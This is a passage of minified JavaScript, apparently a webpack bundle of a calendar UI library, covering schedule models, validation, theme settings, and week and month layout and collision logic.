true;};Schedule.prototype.duration=function(){var start=this.getStarts(),end=this.getEnds(),duration;if(this.isAllDay){duration=new TZDate(datetime.end(end)-datetime.start(start));}else{duration=new TZDate(end-start);}\nreturn duration;};Schedule.prototype.collidesWith=function(schedule){var ownStarts=this.getStarts(),ownEnds=this.getEnds(),start=schedule.getStarts(),end=schedule.getEnds();if((start>ownStarts&&start<ownEnds)||(end>ownStarts&&end<ownEnds)||(start<=ownStarts&&end>=ownEnds)){return true;}\nreturn false;};model.mixin(Schedule.prototype);dirty.mixin(Schedule.prototype);module.exports=Schedule;},function(module,exports,__webpack_require__){'use strict';var common=__webpack_require__(1);var existy=common.isExisty,pick=common.pick,isFunc=common.isFunction;var dirty={set:function(propName,value){var originValue=this[propName];if(originValue===value){return;}\nthis[propName]=value;if(!this._changed){this._changed={};}\nthis._changed[propName]=true;this._dirty=true;},isDirty:function(){return!!this._dirty;},dirty:function(toDirty){toDirty=existy(toDirty)?toDirty:true;if(!toDirty){this._changed={};}\nthis._dirty=toDirty;},deleteProp:function(propName){delete this[propName];if(this._changed){delete this._changed[propName];}},isPropChanged:function(propName){if(!this._changed){return false;}\nreturn this._changed[propName]===true;},mixin:function(target){var methodFilterR=/(^_|mixin|wrap)/;common.forEachOwnProperties(dirty,function(o,k){if(!methodFilterR.test(k)){target[k]=dirty[k];}});},wrap:function(target,methodName,flag){var wrap=dirty.wrap,fn;if(common.isObject(methodName)){common.forEachOwnProperties(methodName,function(_flag,_name){wrap(target,_name,_flag);});return;}\nflag=existy(flag)?flag:true;if(!target._wrapper){target._wrapper=function(_fn,flagToSet){return function(){var args=Array.prototype.slice.call(arguments);var result=_fn.apply(this,args);this._dirty=flagToSet;return result;};};}\nif(existy(pick(target,methodName))&&isFunc(target[methodName])&&!existy(pick(target,methodName,'_wrapped'))){fn=target[methodName];target[methodName]=target._wrapper(fn,flag);target[methodName]._wrapped=true;}}};module.exports=dirty;},function(module,exports,__webpack_require__){'use strict';var TZDate=__webpack_require__(28).Date;var util=__webpack_require__(1);var spaceRx=/^\\s*|\\s*$/g,model;var datetime=__webpack_require__(27);model={trim:function(str){return str.replace(spaceRx,'');},validators:{required:function(instance,fields){var valid=true,isValid=function(obj){return!util.isUndefined(obj)&&model.trim(obj)!=='';};util.forEach(fields,function(fieldName){valid=isValid(instance[fieldName]);return valid;});return valid;},dateRange:function(instance,fields){var start,end;if(!util.isExisty(instance)||fields.length!==2){return true;}\nstart=new TZDate(instance[fields[0]]);end=new TZDate(instance[fields[1]]);if(!datetime.isValid(start)||!datetime.isValid(end)){return false;}\nif(datetime.compare(start,end)===1){return false;}\nreturn true;}},isValid:function(){var self=this,schema=this.constructor.schema,validators=model.validators,validator,valid=true;if(!schema){return true;}\nutil.forEach(schema,function(values,validatorName){validator=validators[validatorName];if(validator){valid=validator(self,values);return valid;}\nreturn true;});return valid;},parameterize:function(){var param={},isFunc=util.isFunction;util.forEach(this,function(value,propName){if(!isFunc(value)){param[propName]=value;}});return param;},mixin:function(target){util.forEach(model,function(method,name){if(name!=='mixin'){target[name]=method;}});}};module.exports=model;},function(module,exports,__webpack_require__){'use strict';var util=__webpack_require__(1);function ScheduleViewModel(schedule){this.model=schedule;this.top=0;this.left=0;this.width=0;this.height=0;this.hasCollide=false;this.extraSpace=0;this.hidden=false;this.hasMultiDates=false;this.renderStarts=null;this.exceedLeft=false;this.renderEnds=null;this.exceedRight=false;}\nScheduleViewModel.create=function(schedule){return new ScheduleViewModel(schedule);};ScheduleViewModel.prototype.getStarts=function(){if(this.renderStarts){return this.renderStarts;}\nreturn this.model.start;};ScheduleViewModel.prototype.getEnds=function(){if(this.renderEnds){return this.renderEnds;}\nreturn this.model.end;};ScheduleViewModel.prototype.cid=function(){return util.stamp(this.model);};ScheduleViewModel.prototype.valueOf=function(){return this.model;};ScheduleViewModel.prototype.duration=function(){return this.model.duration();};ScheduleViewModel.prototype.collidesWith=function(viewModel){var ownStarts=this.getStarts(),ownEnds=this.getEnds(),start=viewModel.getStarts(),end=viewModel.getEnds();if((start>ownStarts&&start<ownEnds)||(end>ownStarts&&end<ownEnds)||(start<=ownStarts&&end>=ownEnds)){return true;}\nreturn false;};module.exports=ScheduleViewModel;},function(module,exports,__webpack_require__){'use strict';var util=__webpack_require__(1);var themeStandard=__webpack_require__(46);var themeConfig=__webpack_require__(47);var common=__webpack_require__(30);function Theme(customTheme){var theme=customTheme||themeStandard;this._map=new util.HashMap();this.setStyles(theme);}\nTheme.prototype.getStyle=function(key){return this._map.get(key);};Theme.prototype.setStyle=function(key,style){var styles={};styles[key]=style;return this.setStyles(styles).length===0;};Theme.prototype.setStyles=function(styles){var errors=[];util.forEach(styles,function(style,key){if(util.isUndefined(themeConfig[key])){errors.push(key);}else{this._map.set(key,style);common.set(this,key,style);}},this);util.forEach(themeConfig,function(style,key){if(!this.getStyle(key)){this._map.set(key,style);common.set(this,key,style);}},this);return errors;};Theme.prototype.clear=function(){var keys=this._map.keys();var categories={};util.forEach(keys,function(key){var category=key.split('.')[0];if(!categories[category]){categories[category]=category;}});util.forEach(categories,function(child){delete this[child];},this);this._map.removeAll();};module.exports=Theme;},function(module,exports){'use strict';var theme={'common.border':'1px solid #e5e5e5','common.backgroundColor':'white','common.holiday.color':'#ff4040','common.saturday.color':'#333','common.dayname.color':'#333','common.today.color':'#333','common.creationGuide.backgroundColor':'rgba(81, 92, 230, 0.05)','common.creationGuide.border':'1px solid #515ce6','month.dayname.height':'31px','month.dayname.borderLeft':'none','month.dayname.paddingLeft':'10px','month.dayname.paddingRight':'0','month.dayname.backgroundColor':'inherit','month.dayname.fontSize':'12px','month.dayname.fontWeight':'normal','month.dayname.textAlign':'left','month.holidayExceptThisMonth.color':'rgba(255, 64, 64, 0.4)','month.dayExceptThisMonth.color':'rgba(51, 51, 51, 0.4)','month.weekend.backgroundColor':'none','month.day.fontSize':'14px','month.schedule.borderRadius':'2px','month.schedule.height':'24px','month.schedule.marginTop':'2px','month.schedule.marginLeft':'8px','month.schedule.marginRight':'8px','month.moreView.border':'1px solid #d5d5d5','month.moreView.boxShadow':'0 2px 6px 0 rgba(0, 0, 0, 0.1)','month.moreView.backgroundColor':'white','month.moreView.paddingBottom':'17px','month.moreViewTitle.height':'44px','month.moreViewTitle.marginBottom':'12px','month.moreViewTitle.borderBottom':'none','month.moreViewTitle.padding':'12px 17px 0 17px','month.moreViewList.padding':'0 17px','week.dayname.height':'42px','week.dayname.borderTop':'1px solid #e5e5e5','week.dayname.borderBottom':'1px solid #e5e5e5','week.dayname.borderLeft':'none','week.dayname.paddingLeft':'0','week.dayname.backgroundColor':'inherit','week.dayname.textAlign':'left','week.today.color':'inherit','week.pastDay.color':'#bbb','week.vpanelSplitter.border':'1px solid #e5e5e5','week.vpanelSplitter.height':'3px','week.daygrid.borderRight':'1px solid #e5e5e5','week.daygrid.backgroundColor':'inherit','week.daygridLeft.width':'72px','week.daygridLeft.backgroundColor':'inherit','week.daygridLeft.paddingRight':'8px','week.daygridLeft.borderRight':'1px solid #e5e5e5','week.today.backgroundColor':'rgba(81, 92, 230, 0.05)','week.weekend.backgroundColor':'inherit','week.timegridLeft.width':'72px','week.timegridLeft.backgroundColor':'inherit','week.timegridLeft.borderRight':'1px solid #e5e5e5','week.timegridLeft.fontSize':'11px','week.timegridOneHour.height':'52px','week.timegridHalfHour.height':'26px','week.timegridHalfHour.borderBottom':'none','week.timegridHorizontalLine.borderBottom':'1px solid #e5e5e5','week.timegrid.paddingRight':'8px','week.timegrid.borderRight':'1px solid #e5e5e5','week.timegridSchedule.borderRadius':'2px','week.timegridSchedule.paddingLeft':'2px','week.currentTime.color':'#515ce6','week.currentTime.fontSize':'11px','week.currentTime.fontWeight':'normal','week.currentTimeLinePast.border':'1px dashed #515ce6','week.currentTimeLineBullet.backgroundColor':'#515ce6','week.currentTimeLineToday.border':'1px solid #515ce6','week.currentTimeLineFuture.border':'none','week.creationGuide.color':'#515ce6','week.creationGuide.fontSize':'11px','week.creationGuide.fontWeight':'bold','week.dayGridSchedule.borderRadius':'2px','week.dayGridSchedule.height':'24px','week.dayGridSchedule.marginTop':'2px','week.dayGridSchedule.marginLeft':'8px','week.dayGridSchedule.marginRight':'8px'};module.exports=theme;},function(module,exports){'use strict';var themeConfig={'common.border':'1px solid #e5e5e5','common.backgroundColor':'white','common.holiday.color':'#ff4040','common.saturday.color':'#333','common.dayname.color':'#333','common.today.color':'#333','common.creationGuide.backgroundColor':'rgba(81, 92, 230, 0.05)','common.creationGuide.border':'1px solid #515ce6','month.dayname.height':'31px','month.dayname.borderLeft':'1px solid #e5e5e5','month.dayname.paddingLeft':'10px','month.dayname.paddingRight':'10px','month.dayname.backgroundColor':'inherit','month.dayname.fontSize':'12px','month.dayname.fontWeight':'normal','month.dayname.textAlign':'left','month.holidayExceptThisMonth.color':'rgba(255, 64, 64, 0.4)','month.dayExceptThisMonth.color':'rgba(51, 51, 51, 0.4)','month.weekend.backgroundColor':'inherit','month.day.fontSize':'14px','month.schedule.borderRadius':'2px','month.schedule.height':'24px','month.schedule.marginTop':'2px','month.schedule.marginLeft':'8px','month.schedule.marginRight':'8px','month.moreView.border':'1px solid #d5d5d5','month.moreView.boxShadow':'0 2px 6px 0 rgba(0, 0, 0, 0.1)','month.moreView.backgroundColor':'white','month.moreView.paddingBottom':'17px','month.moreViewTitle.height':'44px','month.moreViewTitle.marginBottom':'12px','month.moreViewTitle.backgroundColor':'inherit','month.moreViewTitle.borderBottom':'none','month.moreViewTitle.padding':'12px 17px 0 17px','month.moreViewList.padding':'0 17px','week.dayname.height':'42px','week.dayname.borderTop':'1px solid #e5e5e5','week.dayname.borderBottom':'1px solid #e5e5e5','week.dayname.borderLeft':'inherit','week.dayname.paddingLeft':'0','week.dayname.backgroundColor':'inherit','week.dayname.textAlign':'left','week.today.color':'#333','week.pastDay.color':'#bbb','week.vpanelSplitter.border':'1px solid #e5e5e5','week.vpanelSplitter.height':'3px','week.daygrid.borderRight':'1px solid #e5e5e5','week.daygrid.backgroundColor':'inherit','week.daygridLeft.width':'72px','week.daygridLeft.backgroundColor':'inherit','week.daygridLeft.paddingRight':'8px','week.daygridLeft.borderRight':'1px solid #e5e5e5','week.today.backgroundColor':'rgba(81, 92, 230, 0.05)','week.weekend.backgroundColor':'inherit','week.timegridLeft.width':'72px','week.timegridLeft.backgroundColor':'inherit','week.timegridLeft.borderRight':'1px solid #e5e5e5','week.timegridLeft.fontSize':'11px','week.timegridLeftTimezoneLabel.height':'40px','week.timegridLeftAdditionalTimezone.backgroundColor':'white','week.timegridOneHour.height':'52px','week.timegridHalfHour.height':'26px','week.timegridHalfHour.borderBottom':'none','week.timegridHorizontalLine.borderBottom':'1px solid #e5e5e5','week.timegrid.paddingRight':'8px','week.timegrid.borderRight':'1px solid #e5e5e5','week.timegridSchedule.borderRadius':'2px','week.timegridSchedule.paddingLeft':'2px','week.currentTime.color':'#515ce6','week.currentTime.fontSize':'11px','week.currentTime.fontWeight':'normal','week.pastTime.color':'#bbb','week.pastTime.fontWeight':'normal','week.futureTime.color':'#333','week.futureTime.fontWeight':'normal','week.currentTimeLinePast.border':'1px dashed #515ce6','week.currentTimeLineBullet.backgroundColor':'#515ce6','week.currentTimeLineToday.border':'1px solid #515ce6','week.currentTimeLineFuture.border':'none','week.creationGuide.color':'#515ce6','week.creationGuide.fontSize':'11px','week.creationGuide.fontWeight':'bold','week.dayGridSchedule.borderRadius':'2px','week.dayGridSchedule.height':'24px','week.dayGridSchedule.marginTop':'2px','week.dayGridSchedule.marginLeft':'8px','week.dayGridSchedule.marginRight':'8px'};module.exports=themeConfig;},function(module,exports,__webpack_require__){'use strict';var util=__webpack_require__(1);var forEachArr=util.forEachArray,aps=Array.prototype.slice;var datetime=__webpack_require__(27);var TZDate=__webpack_require__(28).Date;var Collection=__webpack_require__(33);var ScheduleViewModel=__webpack_require__(44);var Core={getCollisionGroup:function(viewModels){var collisionGroups=[],foundPrevCollisionSchedule=false,previousScheduleList;if(!viewModels.length){return collisionGroups;}\ncollisionGroups[0]=[util.stamp(viewModels[0].valueOf())];forEachArr(viewModels.slice(1),function(schedule,index){foundPrevCollisionSchedule=false;previousScheduleList=aps.apply(viewModels,[0,index+1]).reverse();forEachArr(previousScheduleList,function(previous){if(schedule.collidesWith(previous)){foundPrevCollisionSchedule=true;forEachArr(collisionGroups.slice(0).reverse(),function(group){if(~util.inArray(util.stamp(previous.valueOf()),group)){group.push(util.stamp(schedule.valueOf()));return false;}\nreturn true;});return false;}\nreturn true;});if(!foundPrevCollisionSchedule){collisionGroups.push([util.stamp(schedule.valueOf())]);}});return collisionGroups;},getLastRowInColumn:function(arr2d,col){var row=arr2d.length;while(row>0){row-=1;if(!util.isUndefined(arr2d[row][col])){return row;}}\nreturn false;},getMatrices:function(collection,collisionGroups){var result=[],getLastRowInColumn=Core.getLastRowInColumn;forEachArr(collisionGroups,function(group){var matrix=[[]];forEachArr(group,function(scheduleID){var schedule=collection.items[scheduleID],col=0,found=false,nextRow,lastRowInColumn;while(!found){lastRowInColumn=getLastRowInColumn(matrix,col);if(lastRowInColumn===false){matrix[0].push(schedule);found=true;}else if(!schedule.collidesWith(matrix[lastRowInColumn][col])){nextRow=lastRowInColumn+1;if(util.isUndefined(matrix[nextRow])){matrix[nextRow]=[];}\nmatrix[nextRow][col]=schedule;found=true;}\ncol+=1;}});result.push(matrix);});return result;},getScheduleInDateRangeFilter:function(start,end){return function(model){var ownStarts=model.getStarts(),ownEnds=model.getEnds();return!(ownEnds<start||ownStarts>end);};},positionViewModels:function(start,end,matrices,iteratee){var ymdListToRender;ymdListToRender=util.map(datetime.range(start,end,datetime.MILLISECONDS_PER_DAY),function(date){return datetime.format(date,'YYYYMMDD');});forEachArr(matrices,function(matrix){forEachArr(matrix,function(column){forEachArr(column,function(viewModel,index){var ymd,dateLength;if(!viewModel){return;}\nymd=datetime.format(viewModel.getStarts(),'YYYYMMDD');dateLength=datetime.range(datetime.start(viewModel.getStarts()),datetime.end(viewModel.getEnds()),datetime.MILLISECONDS_PER_DAY).length;viewModel.top=index;viewModel.left=util.inArray(ymd,ymdListToRender);viewModel.width=dateLength;if(iteratee){iteratee(viewModel);}});});});},limitRenderRange:function(start,end,viewModelColl){function limit(viewModel){if(viewModel.getStarts()<start){viewModel.exceedLeft=true;viewModel.renderStarts=new TZDate(start.getTime());}\nif(viewModel.getEnds()>end){viewModel.exceedRight=true;viewModel.renderEnds=new TZDate(end.getTime());}\nreturn viewModel;}\nif(viewModelColl.constructor===Collection){viewModelColl.each(limit);return null;}\nreturn limit(viewModelColl);},convertToViewModel:function(modelColl){var viewModelColl;viewModelColl=new Collection(function(viewModel){return viewModel.cid();});modelColl.each(function(model){viewModelColl.add(ScheduleViewModel.create(model));});return viewModelColl;}};module.exports=Core;},function(module,exports,__webpack_require__){'use strict';var util=__webpack_require__(1);var Collection=__webpack_require__(33);var array=__webpack_require__(50);var datetime=__webpack_require__(27);var Week={generateTimeArrayInRow:function(matrix){var row,col,schedule,map=[],cursor=[],maxColLen=Math.max.apply(null,util.map(matrix,function(col){return col.length;}));for(col=1;col<maxColLen;col+=1){row=0;schedule=util.pick(matrix,row,col);while(schedule){cursor.push([schedule.getStarts().getTime(),schedule.getEnds().getTime()]);row+=1;schedule=util.pick(matrix,row,col);}\nmap.push(cursor);cursor=[];}\nreturn map;},hasCollide:function(arr,start,end){var startStart,startEnd,endStart,endEnd,getFunc=function(index){return function(block){return block[index];};},abs=Math.abs,compare=array.compare.num.asc,hasCollide;if(!arr.length){return false;}\nstartStart=abs(array.bsearch(arr,start,getFunc(0),compare));startEnd=abs(array.bsearch(arr,start,getFunc(1),compare));endStart=abs(array.bsearch(arr,end,getFunc(0),compare));endEnd=abs(array.bsearch(arr,end,getFunc(1),compare));hasCollide=!(startStart===startEnd&&startEnd===endStart&&endStart===endEnd);return hasCollide;},getCollides:function(matrices){util.forEachArray(matrices,function(matrix){var binaryMap,maxRowLength;binaryMap=Week.generateTimeArrayInRow(matrix);maxRowLength=Math.max.apply(null,util.map(matrix,function(row){return row.length;}));util.forEachArray(matrix,function(row){util.forEachArray(row,function(viewModel,col){var startTime,endTime,hasCollide,i;if(!viewModel){return;}\nstartTime=viewModel.getStarts().getTime();endTime=viewModel.getEnds().getTime()-1;for(i=(col+1);i<maxRowLength;i+=1){hasCollide=Week.hasCollide(binaryMap[i-1],startTime,endTime);if(hasCollide){viewModel.hasCollide=true;break;}\nviewModel.extraSpace+=1;}});});});},getViewModelForTimeView:function(start,end,time){var self=this,ymdSplitted=this.splitScheduleByDateRange(start,end,time),result={};util.forEach(ymdSplitted,function(collection,ymd){var viewModels=collection.sort(array.compare.schedule.asc),collisionGroups,matrices;collisionGroups=self.Core.getCollisionGroup(viewModels);matrices=self.Core.getMatrices(collection,collisionGroups);self.Week.getCollides(matrices);result[ymd]=matrices;});return result;},_addMultiDatesInfo:function(vColl){vColl.each(function(viewModel){var model=viewModel.model;viewModel.hasMultiDates=true;viewModel.renderStarts=datetime.start(model.getStarts());viewModel.renderEnds=datetime.end(model.getEnds());});},getViewModelForAlldayView:function(start,end,viewModelColl){var ctrlCore=this.Core,ctrlWeek=this.Week,viewModels,collisionGroups,matrices;if(!viewModelColl||!viewModelColl.length){return[];}\nctrlWeek._addMultiDatesInfo(viewModelColl);ctrlCore.limitRenderRange(start,end,viewModelColl);viewModels=viewModelColl.sort(array.compare.schedule.asc);collisionGroups=ctrlCore.getCollisionGroup(viewModels);matrices=ctrlCore.getMatrices(viewModelColl,collisionGroups);ctrlCore.positionViewModels(start,end,matrices);return matrices;},findByDateRange:function(start,end,panels,andFilters){var ctrlCore=this.Core,ctrlWeek=this.Week,filter=ctrlCore.getScheduleInDateRangeFilter(start,end),scheduleTypes=util.pluck(panels,'name'),modelColl,group;andFilters=andFilters||[];filter=Collection.and.apply(null,[filter].concat(andFilters));modelColl=this.schedules.find(filter);modelColl=ctrlCore.convertToViewModel(modelColl);group=modelColl.groupBy(scheduleTypes,this.groupFunc);util.forEach(panels,function(panel){var name=panel.name;if(panel.type==='daygrid'){group[name]=ctrlWeek.getViewModelForAlldayView(start,end,group[name]);}else if(panel.type==='timegrid'){group[name]=ctrlWeek.getViewModelForTimeView(start,end,group[name]);}});return group;},getExceedDate:function(maxCount,eventsInDateRange,range){var exceedDate={};util.forEach(range,function(date){var ymd=datetime.format(date,'YYYYMMDD');exceedDate[ymd]=0;});util.forEach(eventsInDateRange,function(matrix){util.forEach(matrix,function(column){util.forEach(column,function(viewModel){var period;if(!viewModel||viewModel.top<maxCount){return;}\nperiod=datetime.range(viewModel.getStarts(),viewModel.getEnds(),datetime.MILLISECONDS_PER_DAY);util.forEach(period,function(date){var ymd=datetime.format(date,'YYYYMMDD');exceedDate[ymd]+=1;});});});});return exceedDate;},excludeExceedSchedules:function(matrices,visibleScheduleCount){return matrices.map(function(matrix){return matrix.map(function(row){if(row.length>visibleScheduleCount){return row.filter(function(item){return item.top<visibleScheduleCount;},this);}\nreturn row;},this);},this);}};module.exports=Week;},function(module,exports,__webpack_require__){'use strict';var util=__webpack_require__(1);var datetime=__webpack_require__(27);function bsearch(arr,search,fn,compare){var minIndex=0,maxIndex=arr.length-1,currentIndex,value,comp;compare=compare||stringASC;while(minIndex<=maxIndex){currentIndex=(minIndex+maxIndex)/ 2|0;value=fn?fn(arr[currentIndex]):arr[currentIndex];comp=compare(value,search);if(comp<0){minIndex=currentIndex+1;}else if(comp>0){maxIndex=currentIndex-1;}else{return currentIndex;}}\nreturn~maxIndex;}\nfunction booleanASC(a,b){if(a!==b){return a?-1:1;}\nreturn 0;}\nfunction booleanDESC(a,b){if(a!==b){return a?1:-1;}\nreturn 0;}\nfunction numberASC(_a,_b){var a=Number(_a),b=Number(_b);return a-b;}\nfunction numberDESC(_a,_b){var a=Number(_a),b=Number(_b);return b-a;}\nfunction stringASC(_a,_b){var a=String(_a),b=String(_b);if(a>b){return 1;}\nif(a<b){return-1;}\nreturn 0;}\nfunction stringDESC(_a,_b){var a=String(_a),b=String(_b);if(a>b){return-1;}\nif(a<b){return 1;}\nreturn 0;}\nfunction stringASCIgnoreCase(_a,_b){var a=String(_a).toLowerCase(),b=String(_b).toLowerCase();if(a>b){return 1;}\nif(a<b){return-1;}\nreturn 0;}\nfunction stringDESCIgnoreCase(_a,_b){var a=String(_a).toLowerCase(),b=String(_b).toLowerCase();if(a>b){return-1;}\nif(a<b){return 1;}\nreturn 0;}\nfunction scheduleASC(a,b){var durationA,durationB;var allDayCompare,startsCompare;var modelA=a.valueOf();var modelB=b.valueOf();allDayCompare=booleanASC(modelA.isAllDay||a.hasMultiDates,modelB.isAllDay||b.hasMultiDates);if(allDayCompare){return allDayCompare;}\nstartsCompare=datetime.compare(a.getStarts(),b.getStarts());if(startsCompare){return startsCompare;}\ndurationA=a.duration().getTime();durationB=b.duration().getTime();if(durationA<durationB){return 1;}\nif(durationA>durationB){return-1;}\nreturn util.stamp(modelA)-util.stamp(modelB);}\nmodule.exports={bsearch:bsearch,compare:{schedule:{asc:scheduleASC},bool:{asc:booleanASC,desc:booleanDESC},num:{asc:numberASC,desc:numberDESC},str:{asc:stringASC,desc:stringDESC,ascIgnoreCase:stringASCIgnoreCase,descIgnoreCase:stringDESCIgnoreCase}}};},function(module,exports,__webpack_require__){'use strict';var util=__webpack_require__(1);var array=__webpack_require__(50),datetime=__webpack_require__(27),Collection=__webpack_require__(33);var mmax=Math.max;var Month={_onlyTimeFilter:function(viewModel){return!viewModel.model.isAllDay&&!viewModel.hasMultiDates;},_onlyAlldayFilter:function(viewModel){return viewModel.model.isAllDay||viewModel.hasMultiDates;},_weightTopValue:function(viewModel){viewModel.top=viewModel.top||0;viewModel.top+=1;},_adjustRenderRange:function(start,end,vColl){var ctrlCore=this.Core;vColl.each(function(viewModel){if(viewModel.model.isAllDay||viewModel.hasMultiDates){ctrlCore.limitRenderRange(start,end,viewModel);}});},_getAlldayMaxTopIndexAtYMD:function(ymd,vAlldayColl){var dateMatrix=this.dateMatrix,topIndexesInDate=[];util.forEach(dateMatrix[ymd],function(cid){vAlldayColl.doWhenHas(cid,function(viewModel){topIndexesInDate.push(viewModel.top);});});if(topIndexesInDate.length>0){return mmax.apply(null,topIndexesInDate);}\nreturn 0;},_adjustTimeTopIndex:function(vColl){var ctrlMonth=this.Month;var getAlldayMaxTopIndexAtYMD=ctrlMonth._getAlldayMaxTopIndexAtYMD;var vAlldayColl=vColl.find(ctrlMonth._onlyAlldayFilter);var sortedTimeSchedules=vColl.find(ctrlMonth._onlyTimeFilter).sort(array.compare.schedule.asc);var maxIndexInYMD={};sortedTimeSchedules.forEach(function(timeViewModel){var scheduleYMD=datetime.format(timeViewModel.getStarts(),'YYYYMMDD');var alldayMaxTopInYMD=maxIndexInYMD[scheduleYMD];if(util.isUndefined(alldayMaxTopInYMD)){alldayMaxTopInYMD=maxIndexInYMD[scheduleYMD]=getAlldayMaxTopIndexAtYMD(scheduleYMD,vAlldayColl);}\nmaxIndexInYMD[scheduleYMD]=timeViewModel.top=(alldayMaxTopInYMD+1);});},_stackTimeFromTop:function(vColl){var ctrlMonth=this.Month;var vAlldayColl=vColl.find(ctrlMonth._onlyAlldayFilter);var sortedTimeSchedules=vColl.find(ctrlMonth._onlyTimeFilter).sort(array.compare.schedule.asc);var indiceInYMD={};var dateMatrix=this.dateMatrix;sortedTimeSchedules.forEach(function(timeViewModel){var scheduleYMD=datetime.format(timeViewModel.getStarts(),'YYYYMMDD');var topArrayInYMD=indiceInYMD[scheduleYMD];var maxTopInYMD;var i;if(util.isUndefined(topArrayInYMD)){topArrayInYMD=indiceInYMD[scheduleYMD]=[];util.forEach(dateMatrix[scheduleYMD],function(cid){vAlldayColl.doWhenHas(cid,function(viewModel){topArrayInYMD.push(viewModel.top);});});}\nif(util.inArray(timeViewModel.top,topArrayInYMD)>=0){maxTopInYMD=mmax.apply(null,topArrayInYMD)+1;for(i=1;i<=maxTopInYMD;i+=1){timeViewModel.top=i;if(util.inArray(timeViewModel.top,topArrayInYMD)<0){break;}}}\ntopArrayInYMD.push(timeViewModel.top);});},_addMultiDatesInfo:function(vColl){vColl.each(function(viewModel){var model=viewModel.model;var start=model.getStarts();var end=model.getEnds();viewModel.hasMultiDates=!datetime.isSameDate(start,end);if(!model.isAllDay&&viewModel.hasMultiDates){viewModel.renderStarts=datetime.start(start);viewModel.renderEnds=datetime.end(end);}});},findByDateRange:function(start,end,andFilters,alldayFirstMode){var ctrlCore=this.Core,ctrlMonth=this.Month,filter=ctrlCore.getScheduleInDateRangeFilter(start,end),coll,vColl,vList,collisionGroup,matrices;alldayFirstMode=alldayFirstMode||false;andFilters=andFilters||[];filter=Collection.and.apply(null,[filter].concat(andFilters));coll=this.schedules.find(filter);vColl=ctrlCore.convertToViewModel(coll);ctrlMonth._addMultiDatesInfo(vColl);ctrlMonth._adjustRenderRange(start,end,vColl);vList=vColl.sort(array.compare.schedule.asc);collisionGroup=ctrlCore.getCollisionGroup(vList);matrices=ctrlCore.getMatrices(vColl,collisionGroup);ctrlCore.positionViewModels(start,end,matrices,ctrlMonth._weightTopValue);if(alldayFirstMode){ctrlMonth._adjustTimeTopIndex(vColl);}else{ctrlMonth._stackTimeFromTop(vColl);}\nreturn matrices;}};module.exports=Month;},function(module,exports,__webpack_require__){'use strict';var util=__webpack_require__(1);var config=__webpack_require__(34);var domutil=__webpack_require__(31);var common=__webpack_require__(30);var VLayout=__webpack_require__(53);var reqAnimFrame=__webpack_require__(55);var Schedule=__webpack_require__(41);var Week=__webpack_require__(56);var DayName=__webpack_require__(57);var DayGrid=__webpack_require__(59);var TimeGrid=__webpack_require__(64);var ScheduleCreationPopup=__webpack_require__(71);var ScheduleDetailPopup=__webpack_require__(75);var DayNameClick=__webpack_require__(77);var DayGridClick=__webpack_require__(78);var DayGridCreation=__webpack_require__(82);var DayGridMove=__webpack_require__(79);var DayGridResize=__webpack_require__(84);var TimeClick=__webpack_require__(86);var TimeCreation=__webpack_require__(87);var TimeMove=__webpack_require__(90);var TimeResize=__webpack_require__(93);var DAYGRID_HANDLDERS={'click':DayGridClick,'creation':DayGridCreation,'move':DayGridMove,'resize':DayGridResize};var TIMEGRID_HANDLERS={'click':TimeClick,'creation':TimeCreation,'move':TimeMove,'resize':TimeResize};var DEFAULT_PANELS=[{name:'milestone',type:'daygrid',minHeight:20,maxHeight:80,showExpandableButton:true,maxExpandableHeight:210,handlers:['click'],show:true},{name:'task',type:'daygrid',minHeight:40,maxHeight:120,showExpandableButton:true,maxExpandableHeight:210,handlers:['click','move'],show:true},{name:'allday',type:'daygrid',minHeight:43,maxHeight:80,showExpandableButton:true,maxExpandableHeight:210,handlers:['click','creation','move','resize'],show:true},{name:'time',type:'timegrid',autoHeight:true,handlers:['click','creation','move','resize'],show:true}];module.exports=function(baseController,layoutContainer,dragHandler,options){var panels=[],vpanels=[];var weekView,dayNameContainer,dayNameView,vLayoutContainer,vLayout;var createView,onSaveNewSchedule,onSetCalendars,lastVPanel;var detailView,onShowDetailPopup,onDeleteSchedule,onShowEditPopup,onEditSchedule;var taskView=options.taskView;var scheduleView=options.scheduleView;var viewVisibilities={'milestone':util.isArray(taskView)?util.inArray('milestone',taskView)>=0:taskView,'task':util.isArray(taskView)?util.inArray('task',taskView)>=0:taskView,'allday':util.isArray(scheduleView)?util.inArray('allday',scheduleView)>=0:scheduleView,'time':util.isArray(scheduleView)?util.inArray('time',scheduleView)>=0:scheduleView};util.forEach(DEFAULT_PANELS,function(panel){var name=panel.name;panel=util.extend({},panel);panels.push(panel);panel.show=viewVisibilities[name];if(panel.show){if(vpanels.length){vpanels.push({isSplitter:true});}\nvpanels.push(util.extend({},panel));}});if(vpanels.length){lastVPanel=vpanels[vpanels.length-1];lastVPanel.autoHeight=true;lastVPanel.maxHeight=null;lastVPanel.showExpandableButton=false;util.forEach(panels,function(panel){if(panel.name===lastVPanel.name){panel.showExpandableButton=false;return false;}\nreturn true;});}\nutil.extend(options.week,{panels:panels});weekView=new Week(null,options.week,layoutContainer,panels);weekView.handler={click:{},dayname:{},creation:{},move:{},resize:{}};dayNameContainer=domutil.appendHTMLElement('div',weekView.container,config.classname('dayname-layout'));dayNameView=new DayName(options,dayNameContainer,baseController.theme);weekView.handler.dayname.date=new DayNameClick(dragHandler,dayNameView,baseController);weekView.addChild(dayNameView);vLayoutContainer=domutil.appendHTMLElement('div',weekView.container,config.classname('vlayout-area'));vLayoutContainer.style.height=(domutil.getSize(weekView.container)[1]-dayNameView.container.offsetHeight)+'px';vLayout=new VLayout({panels:vpanels,panelHeights:options.week.panelHeights||[]},vLayoutContainer,baseController.theme);weekView.vLayout=vLayout;util.forEach(panels,function(panel){var name=panel.name;var handlers=panel.handlers;var view;if(!panel.show){return;}\nif(panel.type==='daygrid'){view=new DayGrid(name,options,vLayout.getPanelByName(panel.name).container,baseController.theme);view.on('afterRender',function(viewModel){vLayout.getPanelByName(name).setHeight(null,viewModel.height);});weekView.addChild(view);util.forEach(handlers,function(type){weekView.handler[type][name]=new DAYGRID_HANDLDERS[type](dragHandler,view,baseController);view.addHandler(type,weekView.handler[type][name],vLayout.getPanelByName(name));});}else if(panel.type==='timegrid'){view=new TimeGrid(name,options,vLayout.getPanelByName(name).container);weekView.addChild(view);util.forEach(handlers,function(type){weekView.handler[type][name]=new TIMEGRID_HANDLERS[type](dragHandler,view,baseController);});}});vLayout.on('resize',function(){reqAnimFrame.requestAnimFrame(function(){weekView.render();});});if(options.useCreationPopup){createView=new 